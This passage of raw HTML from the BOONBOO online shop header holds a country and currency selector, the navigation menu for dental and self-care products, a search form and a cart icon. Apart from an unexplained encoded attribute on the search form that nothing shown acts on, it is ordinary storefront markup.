                            class="localization-form-v2__image"
                          >
                        
                        Portugal | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="QA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/qa.png"
                            width="20"
                            height="15"
                            alt="Qatar"
                            class="localization-form-v2__image"
                          >
                        
                        Qatar | QAR ر.ق
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/re.png"
                            width="20"
                            height="15"
                            alt="Réunion"
                            class="localization-form-v2__image"
                          >
                        
                        Réunion | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ro.png"
                            width="20"
                            height="15"
                            alt="Romania"
                            class="localization-form-v2__image"
                          >
                        
                        Romania | RON Lei
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ru.png"
                            width="20"
                            height="15"
                            alt="Russia"
                            class="localization-form-v2__image"
                          >
                        
                        Russia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rw.png"
                            width="20"
                            height="15"
                            alt="Rwanda"
                            class="localization-form-v2__image"
                          >
                        
                        Rwanda | RWF FRw
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ws.png"
                            width="20"
                            height="15"
                            alt="Samoa"
                            class="localization-form-v2__image"
                          >
                        
                        Samoa | WST T
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sm.png"
                            width="20"
                            height="15"
                            alt="San Marino"
                            class="localization-form-v2__image"
                          >
                        
                        San Marino | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ST"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/st.png"
                            width="20"
                            height="15"
                            alt="São Tomé &amp; Príncipe"
                            class="localization-form-v2__image"
                          >
                        
                        São Tomé &amp; Príncipe | STD Db
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sa.png"
                            width="20"
                            height="15"
                            alt="Saudi Arabia"
                            class="localization-form-v2__image"
                          >
                        
                        Saudi Arabia | SAR ر.س
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sn.png"
                            width="20"
                            height="15"
                            alt="Senegal"
                            class="localization-form-v2__image"
                          >
                        
                        Senegal | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rs.png"
                            width="20"
                            height="15"
                            alt="Serbia"
                            class="localization-form-v2__image"
                          >
                        
                        Serbia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sc.png"
                            width="20"
                            height="15"
                            alt="Seychelles"
                            class="localization-form-v2__image"
                          >
                        
                        Seychelles | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sl.png"
                            width="20"
                            height="15"
                            alt="Sierra Leone"
                            class="localization-form-v2__image"
                          >
                        
                        Sierra Leone | SLL Le
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sg.png"
                            width="20"
                            height="15"
                            alt="Singapore"
                            class="localization-form-v2__image"
                          >
                        
                        Singapore | SGD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sx.png"
                            width="20"
                            height="15"
                            alt="Sint Maarten"
                            class="localization-form-v2__image"
                          >
                        
                        Sint Maarten | ANG ƒ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sk.png"
                            width="20"
                            height="15"
                            alt="Slovakia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovakia | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/si.png"
                            width="20"
                            height="15"
                            alt="Slovenia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovenia | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sb.png"
                            width="20"
                            height="15"
                            alt="Solomon Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Solomon Islands | SBD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/so.png"
                            width="20"
                            height="15"
                            alt="Somalia"
                            class="localization-form-v2__image"
                          >
                        
                        Somalia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/za.png"
                            width="20"
                            height="15"
                            alt="South Africa"
                            class="localization-form-v2__image"
                          >
                        
                        South Africa | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gs.png"
                            width="20"
                            height="15"
                            alt="South Georgia &amp; South Sandwich Islands"
                            class="localization-form-v2__image"
                          >
                        
                        South Georgia &amp; South Sandwich Islands | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kr.png"
                            width="20"
                            height="15"
                            alt="South Korea"
                            class="localization-form-v2__image"
                          >
                        
                        South Korea | KRW ₩
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ss.png"
                            width="20"
                            height="15"
                            alt="South Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        South Sudan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ES"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/es.png"
                            width="20"
                            height="15"
                            alt="Spain"
                            class="localization-form-v2__image"
                          >
                        
                        Spain | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lk.png"
                            width="20"
                            height="15"
                            alt="Sri Lanka"
                            class="localization-form-v2__image"
                          >
                        
                        Sri Lanka | LKR ₨
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bl.png"
                            width="20"
                            height="15"
                            alt="St. Barthélemy"
                            class="localization-form-v2__image"
                          >
                        
                        St. Barthélemy | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sh.png"
                            width="20"
                            height="15"
                            alt="St. Helena"
                            class="localization-form-v2__image"
                          >
                        
                        St. Helena | SHP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kn.png"
                            width="20"
                            height="15"
                            alt="St. Kitts &amp; Nevis"
                            class="localization-form-v2__image"
                          >
                        
                        St. Kitts &amp; Nevis | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lc.png"
                            width="20"
                            height="15"
                            alt="St. Lucia"
                            class="localization-form-v2__image"
                          >
                        
                        St. Lucia | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mf.png"
                            width="20"
                            height="15"
                            alt="St. Martin"
                            class="localization-form-v2__image"
                          >
                        
                        St. Martin | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pm.png"
                            width="20"
                            height="15"
                            alt="St. Pierre &amp; Miquelon"
                            class="localization-form-v2__image"
                          >
                        
                        St. Pierre &amp; Miquelon | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vc.png"
                            width="20"
                            height="15"
                            alt="St. Vincent &amp; Grenadines"
                            class="localization-form-v2__image"
                          >
                        
                        St. Vincent &amp; Grenadines | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sd.png"
                            width="20"
                            height="15"
                            alt="Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        Sudan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sr.png"
                            width="20"
                            height="15"
                            alt="Suriname"
                            class="localization-form-v2__image"
                          >
                        
                        Suriname | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sj.png"
                            width="20"
                            height="15"
                            alt="Svalbard &amp; Jan Mayen"
                            class="localization-form-v2__image"
                          >
                        
                        Svalbard &amp; Jan Mayen | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/se.png"
                            width="20"
                            height="15"
                            alt="Sweden"
                            class="localization-form-v2__image"
                          >
                        
                        Sweden | SEK kr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ch.png"
                            width="20"
                            height="15"
                            alt="Switzerland"
                            class="localization-form-v2__image"
                          >
                        
                        Switzerland | CHF CHF
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tw.png"
                            width="20"
                            height="15"
                            alt="Taiwan"
                            class="localization-form-v2__image"
                          >
                        
                        Taiwan | TWD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tj.png"
                            width="20"
                            height="15"
                            alt="Tajikistan"
                            class="localization-form-v2__image"
                          >
                        
                        Tajikistan | TJS ЅМ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tz.png"
                            width="20"
                            height="15"
                            alt="Tanzania"
                            class="localization-form-v2__image"
                          >
                        
                        Tanzania | TZS Sh
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/th.png"
                            width="20"
                            height="15"
                            alt="Thailand"
                            class="localization-form-v2__image"
                          >
                        
                        Thailand | THB ฿
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tl.png"
                            width="20"
                            height="15"
                            alt="Timor-Leste"
                            class="localization-form-v2__image"
                          >
                        
                        Timor-Leste | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tg.png"
                            width="20"
                            height="15"
                            alt="Togo"
                            class="localization-form-v2__image"
                          >
                        
                        Togo | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tk.png"
                            width="20"
                            height="15"
                            alt="Tokelau"
                            class="localization-form-v2__image"
                          >
                        
                        Tokelau | NZD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/to.png"
                            width="20"
                            height="15"
                            alt="Tonga"
                            class="localization-form-v2__image"
                          >
                        
                        Tonga | TOP T$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tt.png"
                            width="20"
                            height="15"
                            alt="Trinidad &amp; Tobago"
                            class="localization-form-v2__image"
                          >
                        
                        Trinidad &amp; Tobago | TTD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ta.png"
                            width="20"
                            height="15"
                            alt="Tristan da Cunha"
                            class="localization-form-v2__image"
                          >
                        
                        Tristan da Cunha | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tn.png"
                            width="20"
                            height="15"
                            alt="Tunisia"
                            class="localization-form-v2__image"
                          >
                        
                        Tunisia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tr.png"
                            width="20"
                            height="15"
                            alt="Türkiye"
                            class="localization-form-v2__image"
                          >
                        
                        Türkiye | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tm.png"
                            width="20"
                            height="15"
                            alt="Turkmenistan"
                            class="localization-form-v2__image"
                          >
                        
                        Turkmenistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tc.png"
                            width="20"
                            height="15"
                            alt="Turks &amp; Caicos Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Turks &amp; Caicos Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tv.png"
                            width="20"
                            height="15"
                            alt="Tuvalu"
                            class="localization-form-v2__image"
                          >
                        
                        Tuvalu | AUD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/um.png"
                            width="20"
                            height="15"
                            alt="U.S. Outlying Islands"
                            class="localization-form-v2__image"
                          >
                        
                        U.S. Outlying Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ug.png"
                            width="20"
                            height="15"
                            alt="Uganda"
                            class="localization-form-v2__image"
                          >
                        
                        Uganda | UGX USh
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ua.png"
                            width="20"
                            height="15"
                            alt="Ukraine"
                            class="localization-form-v2__image"
                          >
                        
                        Ukraine | UAH ₴
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ae.png"
                            width="20"
                            height="15"
                            alt="United Arab Emirates"
                            class="localization-form-v2__image"
                          >
                        
                        United Arab Emirates | AED د.إ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gb.png"
                            width="20"
                            height="15"
                            alt="United Kingdom"
                            class="localization-form-v2__image"
                          >
                        
                        United Kingdom | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="US"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/us.png"
                            width="20"
                            height="15"
                            alt="United States"
                            class="localization-form-v2__image"
                          >
                        
                        United States | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uy.png"
                            width="20"
                            height="15"
                            alt="Uruguay"
                            class="localization-form-v2__image"
                          >
                        
                        Uruguay | UYU $U
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uz.png"
                            width="20"
                            height="15"
                            alt="Uzbekistan"
                            class="localization-form-v2__image"
                          >
                        
                        Uzbekistan | UZS so'm
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vu.png"
                            width="20"
                            height="15"
                            alt="Vanuatu"
                            class="localization-form-v2__image"
                          >
                        
                        Vanuatu | VUV Vt
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/va.png"
                            width="20"
                            height="15"
                            alt="Vatican City"
                            class="localization-form-v2__image"
                          >
                        
                        Vatican City | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ve.png"
                            width="20"
                            height="15"
                            alt="Venezuela"
                            class="localization-form-v2__image"
                          >
                        
                        Venezuela | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vn.png"
                            width="20"
                            height="15"
                            alt="Vietnam"
                            class="localization-form-v2__image"
                          >
                        
                        Vietnam | VND ₫
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/wf.png"
                            width="20"
                            height="15"
                            alt="Wallis &amp; Futuna"
                            class="localization-form-v2__image"
                          >
                        
                        Wallis &amp; Futuna | XPF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eh.png"
                            width="20"
                            height="15"
                            alt="Western Sahara"
                            class="localization-form-v2__image"
                          >
                        
                        Western Sahara | MAD د.م.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ye.png"
                            width="20"
                            height="15"
                            alt="Yemen"
                            class="localization-form-v2__image"
                          >
                        
                        Yemen | YER ﷼
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zm.png"
                            width="20"
                            height="15"
                            alt="Zambia"
                            class="localization-form-v2__image"
                          >
                        
                        Zambia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zw.png"
                            width="20"
                            height="15"
                            alt="Zimbabwe"
                            class="localization-form-v2__image"
                          >
                        
                        Zimbabwe | USD $
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="US">
          </div></form></localization-form>
    

  </div>




  </div>




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 84.65322183964582%"
        
    >
            
            <img src="//boonboo.com/cdn/shop/files/Black_Logo.png?v=1650405873&amp;width=500" alt="BOONBOO" srcset="//boonboo.com/cdn/shop/files/Black_Logo.png?v=1650405873&amp;width=50 50w, //boonboo.com/cdn/shop/files/Black_Logo.png?v=1650405873&amp;width=100 100w, //boonboo.com/cdn/shop/files/Black_Logo.png?v=1650405873&amp;width=150 150w, //boonboo.com/cdn/shop/files/Black_Logo.png?v=1650405873&amp;width=200 200w, //boonboo.com/cdn/shop/files/Black_Logo.png?v=1650405873&amp;width=250 250w, //boonboo.com/cdn/shop/files/Black_Logo.png?v=1650405873&amp;width=300 300w, //boonboo.com/cdn/shop/files/Black_Logo.png?v=1650405873&amp;width=400 400w, //boonboo.com/cdn/shop/files/Black_Logo.png?v=1650405873&amp;width=500 500w" width="80" height="67.72257747171666" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li>
              <li><a href="/collections/boonboo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Dental Care</span>
                  </a></li>
              <li><a href="/collections/zero-waste" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Self Care</span>
                  </a></li>
              <li><a href="/collections/bundle-save" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bundle &amp; Save</span>
                  </a></li>
              <li><a href="/pages/giving-back" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>For The Planet</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="5QSbcAjHAaUrqr4MLJAESTAiu53bY66mXKwpW0fClaUyJvbl3Dwj2e+ZpC9tekodQRrGXg1kq2jO3O8rNcrzsbDfYYWA5IxJwpAtl4TjOfNIzEgLZek5M7xJcFL4qG9BJmkTpt8chqmKlRgOXznt/5lReFKeJlX9FhDvHJunKkZqyAbvtxADPGRZkkhVh9o5kTqXRdVhoD0Mb2eaJjKUUc78KyWSrOJwyiYK37anYtV9n62GC3CatRGj/OCzHNQ0T4m8Eat/mLXlqpqYPfWXEXod6O5ULoulWGcFE801Tbxfm901W3HcZ3Fo5Mb3o3uhl+A0+6z9Zm9Es1dQ+qS11OaarM2Pdb37yaSxDXQJeeg9SaOJ923ZOj5GK0G5fEqsWKeBRunGHxedJzfCDlsNzw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "BOONBOO",
    
      "logo": "https:\/\/boonboo.com\/cdn\/shop\/files\/Black_Logo.png?v=1650405873\u0026width=500",
    
